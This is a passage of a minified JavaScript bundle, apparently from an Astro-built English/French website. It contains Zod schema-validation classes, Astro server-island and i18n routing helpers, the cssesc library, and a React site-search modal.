D;)s=s._def.innerType;n[a]=s}return new _({...this._def,shape:()=>n})}keyof(){return Je(k.objectKeys(this.shape))}}_.create=(t,e)=>new _({shape:()=>t,unknownKeys:"strip",catchall:F.create(),typeName:y.ZodObject,...w(e)});_.strictCreate=(t,e)=>new _({shape:()=>t,unknownKeys:"strict",catchall:F.create(),typeName:y.ZodObject,...w(e)});_.lazycreate=(t,e)=>new _({shape:t,unknownKeys:"strip",catchall:F.create(),typeName:y.ZodObject,...w(e)});class te extends x{_parse(e){const{ctx:n}=this._processInputParams(e),a=this._def.options;function i(s){for(const o of s)if(o.result.status==="valid")return o.result;for(const o of s)if(o.result.status==="dirty")return n.common.issues.push(...o.ctx.common.issues),o.result;const r=s.map(o=>new B(o.ctx.common.issues));return d(n,{code:c.invalid_union,unionErrors:r}),f}if(n.common.async)return Promise.all(a.map(async s=>{const r={...n,common:{...n.common,issues:[]},parent:null};return{result:await s._parseAsync({data:n.data,path:n.path,parent:r}),ctx:r}})).then(i);{let s;const r=[];for(const u of a){const l={...n,common:{...n.common,issues:[]},parent:null},h=u._parseSync({data:n.data,path:n.path,parent:l});if(h.status==="valid")return h;h.status==="dirty"&&!s&&(s={result:h,ctx:l}),l.common.issues.length&&r.push(l.common.issues)}if(s)return n.common.issues.push(...s.ctx.common.issues),s.result;const o=r.map(u=>new B(u));return d(n,{code:c.invalid_union,unionErrors:o}),f}}get options(){return this._def.options}}te.create=(t,e)=>new te({options:t,typeName:y.ZodUnion,...w(e)});function ce(t,e){const n=O(t),a=O(e);if(t===e)return{valid:!0,data:t};if(n===m.object&&a===m.object){const i=k.objectKeys(e),s=k.objectKeys(t).filter(o=>i.indexOf(o)!==-1),r={...t,...e};for(const o of s){const u=ce(t[o],e[o]);if(!u.valid)return{valid:!1};r[o]=u.data}return{valid:!0,data:r}}else if(n===m.array&&a===m.array){if(t.length!==e.length)return{valid:!1};const i=[];for(let s=0;s<t.length;s++){const r=t[s],o=e[s],u=ce(r,o);if(!u.valid)return{valid:!1};i.push(u.data)}return{valid:!0,data:i}}else return n===m.date&&a===m.date&&+t==+e?{valid:!0,data:t}:{valid:!1}}class ae extends x{_parse(e){const{status:n,ctx:a}=this._processInputParams(e),i=(s,r)=>{if(Te(s)||Te(r))return f;const o=ce(s.value,r.value);return o.valid?((_e(s)||_e(r))&&n.dirty(),{status:n.value,value:o.data}):(d(a,{code:c.invalid_intersection_types}),f)};return a.common.async?Promise.all([this._def.left._parseAsync({data:a.data,path:a.path,parent:a}),this._def.right._parseAsync({data:a.data,path:a.path,parent:a})]).then(([s,r])=>i(s,r)):i(this._def.left._parseSync({data:a.data,path:a.path,parent:a}),this._def.right._parseSync({data:a.data,path:a.path,parent:a}))}}ae.create=(t,e,n)=>new ae({left:t,right:e,typeName:y.ZodIntersection,...w(n)});class W extends x{_parse(e){const{status:n,ctx:a}=this._processInputParams(e);if(a.parsedType!==m.array)return d(a,{code:c.invalid_type,expected:m.array,received:a.parsedType}),f;if(a.data.length<this._def.items.length)return d(a,{code:c.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),f;!this._def.rest&&a.data.length>this._def.items.length&&(d(a,{code:c.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),n.dirty());const s=[...a.data].map((r,o)=>{const u=this._def.items[o]||this._def.rest;return u?u._parse(new H(a,r,a.path,o)):null}).filter(r=>!!r);return a.common.async?Promise.all(s).then(r=>E.mergeArray(n,r)):E.mergeArray(n,s)}get items(){return this._def.items}rest(e){return new W({...this._def,rest:e})}}W.create=(t,e)=>{if(!Array.isArray(t))throw new Error("You must pass an array of schemas to z.tuple([ ... ])");return new W({items:t,typeName:y.ZodTuple,rest:null,...w(e)})};class je extends x{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:n,ctx:a}=this._processInputParams(e);if(a.parsedType!==m.map)return d(a,{code:c.invalid_type,expected:m.map,received:a.parsedType}),f;const i=this._def.keyType,s=this._def.valueType,r=[...a.data.entries()].map(([o,u],l)=>({key:i._parse(new H(a,o,a.path,[l,"key"])),value:s._parse(new H(a,u,a.path,[l,"value"]))}));if(a.common.async){const o=new Map;return Promise.resolve().then(async()=>{for(const u of r){const l=await u.key,h=await u.value;if(l.status==="aborted"||h.status==="aborted")return f;(l.status==="dirty"||h.status==="dirty")&&n.dirty(),o.set(l.value,h.value)}return{status:n.value,value:o}})}else{const o=new Map;for(const u of r){const l=u.key,h=u.value;if(l.status==="aborted"||h.status==="aborted")return f;(l.status==="dirty"||h.status==="dirty")&&n.dirty(),o.set(l.value,h.value)}return{status:n.value,value:o}}}}je.create=(t,e,n)=>new je({valueType:e,keyType:t,typeName:y.ZodMap,...w(n)});class Q extends x{_parse(e){const{status:n,ctx:a}=this._processInputParams(e);if(a.parsedType!==m.set)return d(a,{code:c.invalid_type,expected:m.set,received:a.parsedType}),f;const i=this._def;i.minSize!==null&&a.data.size<i.minSize.value&&(d(a,{code:c.too_small,minimum:i.minSize.value,type:"set",inclusive:!0,exact:!1,message:i.minSize.message}),n.dirty()),i.maxSize!==null&&a.data.size>i.maxSize.value&&(d(a,{code:c.too_big,maximum:i.maxSize.value,type:"set",inclusive:!0,exact:!1,message:i.maxSize.message}),n.dirty());const s=this._def.valueType;function r(u){const l=new Set;for(const h of u){if(h.status==="aborted")return f;h.status==="dirty"&&n.dirty(),l.add(h.value)}return{status:n.value,value:l}}const o=[...a.data.values()].map((u,l)=>s._parse(new H(a,u,a.path,l)));return a.common.async?Promise.all(o).then(u=>r(u)):r(o)}min(e,n){return new Q({...this._def,minSize:{value:e,message:g.toString(n)}})}max(e,n){return new Q({...this._def,maxSize:{value:e,message:g.toString(n)}})}size(e,n){return this.min(e,n).max(e,n)}nonempty(e){return this.min(1,e)}}Q.create=(t,e)=>new Q({valueType:t,minSize:null,maxSize:null,typeName:y.ZodSet,...w(e)});class Be extends x{get schema(){return this._def.getter()}_parse(e){const{ctx:n}=this._processInputParams(e);return this._def.getter()._parse({data:n.data,path:n.path,parent:n})}}Be.create=(t,e)=>new Be({getter:t,typeName:y.ZodLazy,...w(e)});class Oe extends x{_parse(e){if(e.data!==this._def.value){const n=this._getOrReturnCtx(e);return d(n,{received:n.data,code:c.invalid_literal,expected:this._def.value}),f}return{status:"valid",value:e.data}}get value(){return this._def.value}}Oe.create=(t,e)=>new Oe({value:t,typeName:y.ZodLiteral,...w(e)});function Je(t,e){return new V({values:t,typeName:y.ZodEnum,...w(e)})}class V extends x{_parse(e){if(typeof e.data!="string"){const n=this._getOrReturnCtx(e),a=this._def.values;return d(n,{expected:k.joinValues(a),received:n.parsedType,code:c.invalid_type}),f}if(this._cache||(this._cache=new Set(this._def.values)),!this._cache.has(e.data)){const n=this._getOrReturnCtx(e),a=this._def.values;return d(n,{received:n.data,code:c.invalid_enum_value,options:a}),f}return M(e.data)}get options(){return this._def.values}get enum(){const e={};for(const n of this._def.values)e[n]=n;return e}get Values(){const e={};for(const n of this._def.values)e[n]=n;return e}get Enum(){const e={};for(const n of this._def.values)e[n]=n;return e}extract(e,n=this._def){return V.create(e,{...this._def,...n})}exclude(e,n=this._def){return V.create(this.options.filter(a=>!e.includes(a)),{...this._def,...n})}}V.create=Je;class De extends x{_parse(e){const n=k.getValidEnumValues(this._def.values),a=this._getOrReturnCtx(e);if(a.parsedType!==m.string&&a.parsedType!==m.number){const i=k.objectValues(n);return d(a,{expected:k.joinValues(i),received:a.parsedType,code:c.invalid_type}),f}if(this._cache||(this._cache=new Set(k.getValidEnumValues(this._def.values))),!this._cache.has(e.data)){const i=k.objectValues(n);return d(a,{received:a.data,code:c.invalid_enum_value,options:i}),f}return M(e.data)}get enum(){return this._def.values}}De.create=(t,e)=>new De({values:t,typeName:y.ZodNativeEnum,...w(e)});class ie extends x{unwrap(){return this._def.type}_parse(e){const{ctx:n}=this._processInputParams(e);if(n.parsedType!==m.promise&&n.common.async===!1)return d(n,{code:c.invalid_type,expected:m.promise,received:n.parsedType}),f;const a=n.parsedType===m.promise?n.data:Promise.resolve(n.data);return M(a.then(i=>this._def.type.parseAsync(i,{path:n.path,errorMap:n.common.contextualErrorMap})))}}ie.create=(t,e)=>new ie({type:t,typeName:y.ZodPromise,...w(e)});class J extends x{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===y.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(e){const{status:n,ctx:a}=this._processInputParams(e),i=this._def.effect||null,s={addIssue:r=>{d(a,r),r.fatal?n.abort():n.dirty()},get path(){return a.path}};if(s.addIssue=s.addIssue.bind(s),i.type==="preprocess"){const r=i.transform(a.data,s);if(a.common.async)return Promise.resolve(r).then(async o=>{if(n.value==="aborted")return f;const u=await this._def.schema._parseAsync({data:o,path:a.path,parent:a});return u.status==="aborted"?f:u.status==="dirty"||n.value==="dirty"?q(u.value):u});{if(n.value==="aborted")return f;const o=this._def.schema._parseSync({data:r,path:a.path,parent:a});return o.status==="aborted"?f:o.status==="dirty"||n.value==="dirty"?q(o.value):o}}if(i.type==="refinement"){const r=o=>{const u=i.refinement(o,s);if(a.common.async)return Promise.resolve(u);if(u instanceof Promise)throw new Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return o};if(a.common.async===!1){const o=this._def.schema._parseSync({data:a.data,path:a.path,parent:a});return o.status==="aborted"?f:(o.status==="dirty"&&n.dirty(),r(o.value),{status:n.value,value:o.value})}else return this._def.schema._parseAsync({data:a.data,path:a.path,parent:a}).then(o=>o.status==="aborted"?f:(o.status==="dirty"&&n.dirty(),r(o.value).then(()=>({status:n.value,value:o.value}))))}if(i.type==="transform")if(a.common.async===!1){const r=this._def.schema._parseSync({data:a.data,path:a.path,parent:a});if(!z(r))return f;const o=i.transform(r.value,s);if(o instanceof Promise)throw new Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:n.value,value:o}}else return this._def.schema._parseAsync({data:a.data,path:a.path,parent:a}).then(r=>z(r)?Promise.resolve(i.transform(r.value,s)).then(o=>({status:n.value,value:o})):f);k.assertNever(i)}}J.create=(t,e,n)=>new J({schema:t,typeName:y.ZodEffects,effect:e,...w(n)});J.createWithPreprocess=(t,e,n)=>new J({schema:e,effect:{type:"preprocess",transform:t},typeName:y.ZodEffects,...w(n)});class D extends x{_parse(e){return this._getType(e)===m.undefined?M(void 0):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}D.create=(t,e)=>new D({innerType:t,typeName:y.ZodOptional,...w(e)});class Z extends x{_parse(e){return this._getType(e)===m.null?M(null):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}Z.create=(t,e)=>new Z({innerType:t,typeName:y.ZodNullable,...w(e)});class ue extends x{_parse(e){const{ctx:n}=this._processInputParams(e);let a=n.data;return n.parsedType===m.undefined&&(a=this._def.defaultValue()),this._def.innerType._parse({data:a,path:n.path,parent:n})}removeDefault(){return this._def.innerType}}ue.create=(t,e)=>new ue({innerType:t,typeName:y.ZodDefault,defaultValue:typeof e.default=="function"?e.default:()=>e.default,...w(e)});class de extends x{_parse(e){const{ctx:n}=this._processInputParams(e),a={...n,common:{...n.common,issues:[]}},i=this._def.innerType._parse({data:a.data,path:a.path,parent:{...a}});return ee(i)?i.then(s=>({status:"valid",value:s.status==="valid"?s.value:this._def.catchValue({get error(){return new B(a.common.issues)},input:a.data})})):{status:"valid",value:i.status==="valid"?i.value:this._def.catchValue({get error(){return new B(a.common.issues)},input:a.data})}}removeCatch(){return this._def.innerType}}de.create=(t,e)=>new de({innerType:t,typeName:y.ZodCatch,catchValue:typeof e.catch=="function"?e.catch:()=>e.catch,...w(e)});class He extends x{_parse(e){if(this._getType(e)!==m.nan){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.nan,received:a.parsedType}),f}return{status:"valid",value:e.data}}}He.create=t=>new He({typeName:y.ZodNaN,...w(t)});class Nn extends x{_parse(e){const{ctx:n}=this._processInputParams(e),a=n.data;return this._def.type._parse({data:a,path:n.path,parent:n})}unwrap(){return this._def.type}}class me extends x{_parse(e){const{status:n,ctx:a}=this._processInputParams(e);if(a.common.async)return(async()=>{const s=await this._def.in._parseAsync({data:a.data,path:a.path,parent:a});return s.status==="aborted"?f:s.status==="dirty"?(n.dirty(),q(s.value)):this._def.out._parseAsync({data:s.value,path:a.path,parent:a})})();{const i=this._def.in._parseSync({data:a.data,path:a.path,parent:a});return i.status==="aborted"?f:i.status==="dirty"?(n.dirty(),{status:"dirty",value:i.value}):this._def.out._parseSync({data:i.value,path:a.path,parent:a})}}static create(e,n){return new me({in:e,out:n,typeName:y.ZodPipeline})}}class pe extends x{_parse(e){const n=this._def.innerType._parse(e),a=i=>(z(i)&&(i.value=Object.freeze(i.value)),i);return ee(n)?n.then(i=>a(i)):a(n)}unwrap(){return this._def.innerType}}pe.create=(t,e)=>new pe({innerType:t,typeName:y.ZodReadonly,...w(e)});function Fe(t,e){const n=typeof t=="function"?t(e):typeof t=="string"?{message:t}:t;return typeof n=="string"?{message:n}:n}function Ze(t,e={},n){return t?K.create().superRefine((a,i)=>{const s=t(a);if(s instanceof Promise)return s.then(r=>{if(!r){const o=Fe(e,a),u=o.fatal??n??!0;i.addIssue({code:"custom",...o,fatal:u})}});if(!s){const r=Fe(e,a),o=r.fatal??n??!0;i.addIssue({code:"custom",...r,fatal:o})}}):K.create()}var y;(function(t){t.ZodString="ZodString",t.ZodNumber="ZodNumber",t.ZodNaN="ZodNaN",t.ZodBigInt="ZodBigInt",t.ZodBoolean="ZodBoolean",t.ZodDate="ZodDate",t.ZodSymbol="ZodSymbol",t.ZodUndefined="ZodUndefined",t.ZodNull="ZodNull",t.ZodAny="ZodAny",t.ZodUnknown="ZodUnknown",t.ZodNever="ZodNever",t.ZodVoid="ZodVoid",t.ZodArray="ZodArray",t.ZodObject="ZodObject",t.ZodUnion="ZodUnion",t.ZodDiscriminatedUnion="ZodDiscriminatedUnion",t.ZodIntersection="ZodIntersection",t.ZodTuple="ZodTuple",t.ZodRecord="ZodRecord",t.ZodMap="ZodMap",t.ZodSet="ZodSet",t.ZodFunction="ZodFunction",t.ZodLazy="ZodLazy",t.ZodLiteral="ZodLiteral",t.ZodEnum="ZodEnum",t.ZodEffects="ZodEffects",t.ZodNativeEnum="ZodNativeEnum",t.ZodOptional="ZodOptional",t.ZodNullable="ZodNullable",t.ZodDefault="ZodDefault",t.ZodCatch="ZodCatch",t.ZodPromise="ZodPromise",t.ZodBranded="ZodBranded",t.ZodPipeline="ZodPipeline",t.ZodReadonly="ZodReadonly"})(y||(y={}));K.create;F.create;N.create;te.create;ae.create;W.create;const jn=V.create;ie.create;D.create;Z.create;const Ge={"SHA-256":"sha256-","SHA-384":"sha384-","SHA-512":"sha512-"},Bn=Object.values(Ge);jn(Object.keys(Ge)).optional().default("SHA-256");Ze(t=>typeof t!="string"?!1:Bn.some(e=>t.startsWith(e)));const On=["base-uri","child-src","connect-src","default-src","fenced-frame-src","font-src","form-action","frame-ancestors","frame-src","img-src","manifest-src","media-src","object-src","referrer","report-to","report-uri","require-trusted-types-for","sandbox","trusted-types","upgrade-insecure-requests","worker-src"];Ze(t=>typeof t!="string"?!1:On.some(e=>t.startsWith(e)));new TextEncoder;new TextDecoder;on(`async function replaceServerIsland(id, r) {
	let s = document.querySelector(\`script[data-island-id="\${id}"]\`);
	// If there's no matching script, or the request fails then return
	if (!s || r.status !== 200 || r.headers.get('content-type')?.split(';')[0].trim() !== 'text/html') return;
	// Load the HTML before modifying the DOM in case of errors
	let html = await r.text();
	// Remove any placeholder content before the island script
	while (s.previousSibling && s.previousSibling.nodeType !== 8 && s.previousSibling.data !== '[if astro]>server-island-start<![endif]')
		s.previousSibling.remove();
	s.previousSibling?.remove();
	// Insert the new HTML
	s.before(document.createRange().createContextualFragment(html));
	// Remove the script. Prior to v5.4.2, this was the trick to force rerun of scripts.  Keeping it to minimize change to the existing behavior.
	s.remove();
}`.split(`
`).map(t=>t.trim()).filter(t=>t&&!t.startsWith("//")).join(" "));new TextEncoder;new TextDecoder;/*! https://mths.be/cssesc v3.0.0 by @mathias */var oe,Re;function Dn(){if(Re)return oe;Re=1;var t={},e=t.hasOwnProperty,n=function(u,l){if(!u)return l;var h={};for(var v in l)h[v]=e.call(u,v)?u[v]:l[v];return h},a=/[ -,\.\/:-@\[-\^`\{-~]/,i=/[ -,\.\/:-@\[\]\^`\{-~]/,s=/(^|\\+)?(\\[A-F0-9]{1,6})\x20(?![a-fA-F0-9\x20])/g,r=function o(u,l){l=n(l,o.options),l.quotes!="single"&&l.quotes!="double"&&(l.quotes="single");for(var h=l.quotes=="double"?'"':"'",v=l.isIdentifier,b=u.charAt(0),S="",L=0,A=u.length;L<A;){var I=u.charAt(L++),C=I.charCodeAt(),P=void 0;if(C<32||C>126){if(C>=55296&&C<=56319&&L<A){var T=u.charCodeAt(L++);(T&64512)==56320?C=((C&1023)<<10)+(T&1023)+65536:L--}P="\\"+C.toString(16).toUpperCase()+" "}else l.escapeEverything?a.test(I)?P="\\"+I:P="\\"+C.toString(16).toUpperCase()+" ":/[\t\n\f\r\x0B]/.test(I)?P="\\"+C.toString(16).toUpperCase()+" ":I=="\\"||!v&&(I=='"'&&h==I||I=="'"&&h==I)||v&&i.test(I)?P="\\"+I:P=I;S+=P}return v&&(/^-[-\d]/.test(S)?S="\\-"+S.slice(1):/\d/.test(b)&&(S="\\3"+b+" "+S.slice(1))),S=S.replace(s,function(j,G,se){return G&&G.length%2?j:(G||"")+se}),!v&&l.wrap?h+S+h:S};return r.options={escapeEverything:!1,isIdentifier:!1,quotes:"single",wrap:!1},r.version="3.0.0",oe=r,oe}Dn();"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_".split("").reduce((t,e)=>(t[e.charCodeAt(0)]=e,t),[]);"-0123456789_".split("").reduce((t,e)=>(t[e.charCodeAt(0)]=e,t),[]);function Hn({locale:t,base:e,locales:n,trailingSlash:a,format:i,path:s,prependWith:r,normalizeLocale:o=!0,strategy:u="pathname-prefix-other-locales",defaultLocale:l}){const h=Rn(n,t);if(!h)throw new Xe({...ye,message:ye.message(t)});const v=[e,r],b=o?Fn(h):h;(u==="pathname-prefix-always"||u==="pathname-prefix-always-no-redirect"||u==="domains-prefix-always"||u==="domains-prefix-always-no-redirect"||t!==l)&&v.push(b),v.push(s);let S;return rn(a,i)?S=en(ve(...v)):S=ve(...v),S===""?"/":S}function Fn(t){return t.replaceAll("_","-").toLowerCase()}function Rn(t,e){for(const n of t)if(typeof n=="string"){if(n===e)return n}else for(const a of n.codes)if(a===e)return n.path}function Wn(t,e){let n;const a=e?Object.keys(e).length>0:!1;return t==="manual"?n="manual":a?n="domains-prefix-other-locales":n="pathname-prefix-other-locales",n}var Un={format:"directory",trailingSlash:"ignore",i18n:{defaultLocale:"en",locales:["en","fr"],routing:{}}};const{trailingSlash:zn,format:Vn,i18n:Jn}=Un,{defaultLocale:Zn,locales:Gn,domains:qn,routing:$n}=Jn,Yn="/";let Kn=Wn($n,qn);const Qn=(t,e,n)=>Hn({locale:t,path:e,base:Yn,trailingSlash:zn,format:Vn,defaultLocale:Zn,locales:Gn,strategy:Kn,...n});he.forEach(t=>{const{languageCode:e}=t;fe(Object.assign({"../../config/menu.en.json":()=>X(()=>import("./menu.en.DDA6B1go.js"),[]),"../../config/menu.fr.json":()=>X(()=>import("./menu.fr.CkG-zsnf.js"),[])}),`../../config/menu.${e}.json`,4).then(n=>{fe(Object.assign({"../../i18n/en.json":()=>X(()=>import("./en.CEHMlAqp.js"),[]),"../../i18n/fr.json":()=>X(()=>import("./fr.BqDmcz5e.js"),[])}),`../../i18n/${e}.json`,4).then(a=>{({...n,...a})})})});[...he.map(t=>t.languageCode)];const Xn=(t,e)=>{const{default_language:n}=Ue.settings;let a;return t==="/"?a=e===n?"/":`/${e}`:a=Qn(e,t,{normalizeLocale:!1}),a.endsWith("/")&&a!=="/"&&(a=a.slice(0,-1)),a},et=t=>t.replace(/^[\s_]+|[\s_]+$/g,"").replace(/[_\s]+/g," ").replace(/[-\s]+/g," ").replace(/^[a-z]/,function(e){return e.toUpperCase()}),nt=t=>{let e=et(t);return e=e.replace(/^\d+/g,""),e.split(" ").map(n=>n.charAt(0).toUpperCase()+n.slice(1)).join(" ")},tt=t=>{const a=qe.parse(t).replace(/<\/?[^>]+(>|$)/gm,"").replace(/[\r\n]\s*[\r\n]/gm,"");return at(a)},at=t=>{let e={"&nbsp;":" ","&lt;":"<","&gt;":">","&amp;":"&","&quot;":'"',"&#39;":"'"};return t.replace(/(&amp;|&lt;|&gt;|&quot;|&#39;)/g,a=>e[a])},it=({searchResult:t,searchString:e,lang:n})=>{const i=(u=>u.reduce((h,v)=>{const b=h.findIndex(S=>S.group===v.group);return b===-1?h.push({group:v.group,groupItems:[{frontmatter:{...v.frontmatter},slug:v.slug,content:v.content}]}):h[b].groupItems.push({frontmatter:{...v.frontmatter},slug:v.slug,content:v.content}),h},[]))(t),s=(u,l)=>{const h=b=>b.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return u.split(new RegExp(`(${h(l)})`,"gi")).map((b,S)=>b.toLowerCase()===l.toLowerCase()?p.jsx("mark",{children:b},S):b)},r=(u,l)=>{const h=b=>b.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return u?.split(new RegExp(`(${h(l)})`,"gi"))?.map((b,S)=>b.toLowerCase()===l.toLowerCase()?p.jsx("span",{className:"underline",children:b},S):b)},o=(u,l)=>{const h=tt(u),v=h.toLowerCase().indexOf(l.toLowerCase());let b=v;for(;b>0&&h[b-1]!==" ";)b--;const S=h.substring(b,l.length+v),L=h.substring(l.length+v,l.length+v+80);return p.jsxs(p.Fragment,{children:[s(S,l),L]})};return p.jsx("div",{className:"search-wrapper-body",children:e?p.jsx("div",{className:"search-result",children:i.length>0?i.map(u=>p.jsxs("div",{className:"search-result-group",children:[p.jsx("p",{className:"search-result-group-title",children:nt(u.group)}),u.groupItems.map(l=>p.jsxs("div",{id:"searchItem",className:"search-result-item",children:[l.frontmatter.image&&p.jsx("div",{className:"search-result-item-image",children:p.jsx("img",{src:l.frontmatter.image,alt:l.frontmatter.title,width:100,height:100})}),p.jsxs("div",{className:"search-result-item-body",children:[p.jsx("a",{href:`${Xn(l.slug,n)}`,className:"search-result-item-title search-result-item-link",children:r(l.frontmatter.title,e)}),l.frontmatter.description&&p.jsx("p",{className:"search-result-item-description",children:r(l.frontmatter.description,e)}),l.content&&p.jsx("p",{className:"search-result-item-content",children:o(l.content,e)}),p.jsxs("div",{className:"search-result-item-taxonomies",children:[l.frontmatter.categories&&p.jsxs("div",{className:"mr-2",children:[p.jsx("svg",{width:"14",height:"14",fill:"currentColor",viewBox:"0 0 16 16",children:p.jsx("path",{d:"M11 0H3a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h8a2 2 0 0 0 2-2 2 2 0 0 0 2-2V4a2 2 0 0 0-2-2 2 2 0 0 0-2-2zm2 3a1 1 0 0 1 1 1v8a1 1 0 0 1-1 1V3zM2 2a1 1 0 0 1 1-1h8a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V2z"})}),l.frontmatter.categories.map((h,v)=>p.jsxs("span",{children:[r(h,e),l.frontmatter.categories&&v!==l.frontmatter.categories.length-1&&p.jsx(p.Fragment,{children:", "})]},h))]}),l.frontmatter.tags&&p.jsxs("div",{className:"mr-2",children:[p.jsxs("svg",{width:"14",height:"14",fill:"currentColor",viewBox:"0 0 16 16",children:[p.jsx("path",{d:"M3 2v4.586l7 7L14.586 9l-7-7H3zM2 2a1 1 0 0 1 1-1h4.586a1 1 0 0 1 .707.293l7 7a1 1 0 0 1 0 1.414l-4.586 4.586a1 1 0 0 1-1.414 0l-7-7A1 1 0 0 1 2 6.586V2z"}),p.jsx("path",{d:"M5.5 5a.5.5 0 1 1 0-1 .5.5 0 0 1 0 1zm0 1a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3zM1 7.086a1 1 0 0 0 .293.707L8.75 15.25l-.043.043a1 1 0 0 1-1.414 0l-7-7A1 1 0 0 1 0 7.586V3a1 1 0 0 1 1-1v5.086z"})]}),l.frontmatter.tags.map((h,v)=>p.jsxs("span",{children:[r(h,e),l.frontmatter.tags&&v!==l.frontmatter.tags.length-1&&p.jsx(p.Fragment,{children:", "})]},h))]})]})]})]},l.slug))]},u.group)):p.jsxs("div",{className:"search-result-empty",children:[p.jsxs("svg",{className:"mx-auto",width:"42",height:"42",viewBox:"0 0 47 47",fill:"none",children:[p.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.10368 33.9625C9.90104 36.2184 13.2988 37.6547 16.9158 38.0692C21.6958 38.617 26.5063 37.3401 30.3853 34.4939C30.4731 34.6109 30.5668 34.7221 30.6721 34.8304L41.9815 46.1397C42.5323 46.6909 43.2795 47.0007 44.0587 47.001C44.838 47.0013 45.5854 46.692 46.1366 46.1412C46.6878 45.5904 46.9976 44.8432 46.9979 44.064C46.9981 43.2847 46.6888 42.5373 46.138 41.9861L34.8287 30.6767C34.7236 30.5704 34.6107 30.4752 34.4909 30.3859C37.3352 26.5046 38.6092 21.6924 38.0579 16.912C37.6355 13.2498 36.1657 9.81322 33.8586 6.9977L31.7805 9.09214C34.0157 11.9274 35.2487 15.4472 35.2487 19.0942C35.2487 21.2158 34.8308 23.3167 34.0189 25.2769C33.207 27.2371 32.0169 29.0181 30.5167 30.5184C29.0164 32.0186 27.2354 33.2087 25.2752 34.0206C23.315 34.8325 21.2141 35.2504 19.0925 35.2504C16.9708 35.2504 14.8699 34.8325 12.9098 34.0206C11.5762 33.4682 10.3256 32.7409 9.18992 31.8599L7.10368 33.9625ZM28.9344 6.28152C26.1272 4.12516 22.671 2.93792 19.0925 2.93792C14.8076 2.93792 10.6982 4.64009 7.66829 7.66997C4.6384 10.6999 2.93623 14.8093 2.93623 19.0942C2.93623 21.2158 3.35413 23.3167 4.16605 25.2769C4.72475 26.6257 5.4625 27.8897 6.35716 29.0358L4.2702 31.1391C1.35261 27.548 -0.165546 23.0135 0.00974294 18.3781C0.19158 13.5695 2.18233 9.00695 5.58371 5.60313C8.98509 2.19932 13.5463 0.205307 18.3547 0.0200301C22.9447 -0.156832 27.4369 1.32691 31.0132 4.18636L28.9344 6.28152Z",fill:"currentColor"}),p.jsx("path",{d:"M3.13672 39.1367L38.3537 3.64355",stroke:"black",strokeWidth:"3",strokeLinecap:"round"})]}),p.jsxs("p",{className:"mt-4",children:['No results for "',p.jsx("strong",{children:e}),'"']})]})}):p.jsx("div",{className:"py-8 text-center",children:"Type something to search..."})})},{default_language:We}=Ue.settings,ct=({lang:t})=>{t=t||We;const[e,n]=ge.useState(""),a=Ye,i=b=>{n(b.currentTarget.value.replace("\\","").toLowerCase())},s=b=>{const L=(I=>I.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"))(e),A=new RegExp(`${L}`,"gi");return e===""?[]:b.filter(C=>{const P=C.frontmatter.title.toLowerCase().match(A),T=C.frontmatter.description?.toLowerCase().match(A),j=C.frontmatter.categories?.join(" ").toLowerCase().match(A),G=C.frontmatter.tags?.join(" ").toLowerCase().match(A),se=C.content.toLowerCase().match(A);if(P||se||T||j||G)return C})},r=b=>{const S=b.slug.split("/"),L=he.find(A=>S.includes(A.contentDir));return L?L.languageCode:We},o=a.filter(b=>r(b)===t).map(b=>({...b,lang:r(b)})),u=performance.now(),l=s(o),v=((performance.now()-u)/1e3).toFixed(3);return ge.useEffect(()=>{const b=document.getElementById("searchModal"),S=document.getElementById("searchInput"),L=document.getElementById("searchModalOverlay"),A=document.querySelectorAll("#searchItem");document.querySelectorAll("[data-search-trigger]").forEach(T=>{T.addEventListener("click",function(){document.getElementById("searchModal").classList.add("show"),S.focus()})}),L.addEventListener("click",function(){b.classList.remove("show")});let C=-1;const P=()=>{A.forEach((T,j)=>{j===C?T.classList.add("search-result-item-active"):T.classList.remove("search-result-item-active")}),A[C]?.scrollIntoView({behavior:"smooth",block:"nearest"})};document.addEventListener("keydown",function(T){if((T.metaKey||T.ctrlKey)&&T.key==="k"&&(b.classList.add("show"),S.focus(),P()),(T.key==="ArrowUp"||T.key==="ArrowDown")&&T.preventDefault(),T.key==="Escape"&&b.classList.remove("show"),T.key==="ArrowUp"&&C>0)C--;else if(T.key==="ArrowDown"&&C<A.length-1)C++;else if(T.key==="Enter"){const j=document.querySelector(".search-result-item-active a");j&&j?.click()}P()})},[e]),p.jsxs("div",{id:"searchModal",className:"search-modal",children:[p.jsx("div",{id:"searchModalOverlay",className:"search-modal-overlay"}),p.jsxs("div",{className:"search-wrapper",children:[p.jsxs("div",{className:"search-wrapper-header",children:[p.jsxs("label",{htmlFor:"searchInput",className:"absolute left-7 top-[calc(50%-7px)]",children:[p.jsx("span",{className:"sr-only",children:"search icon"}),e?p.jsxs("svg",{onClick:()=>n(""),viewBox:"0 0 512 512",height:"18",width:"18",className:"hover:text-red-500 cursor-pointer -mt-0.5",children:[p.jsx("title",{children:"close icon"}),p.jsx("path",{fill:"currentcolor",d:"M256 512A256 256 0 10256 0a256 256 0 100 512zM175 175c9.4-9.4 24.6-9.4 33.9.0l47 47 47-47c9.4-9.4 24.6-9.4 33.9.0s9.4 24.6.0 33.9l-47 47 47 47c9.4 9.4 9.4 24.6.0 33.9s-24.6 9.4-33.9.0l-47-47-47 47c-9.4 9.4-24.6 9.4-33.9.0s-9.4-24.6.0-33.9l47-47-47-47c-9.4-9.4-9.4-24.6.0-33.9z"})]}):p.jsxs("svg",{viewBox:"0 0 512 512",height:"18",width:"18",className:"-mt-0.5",children:[p.jsx("title",{children:"search 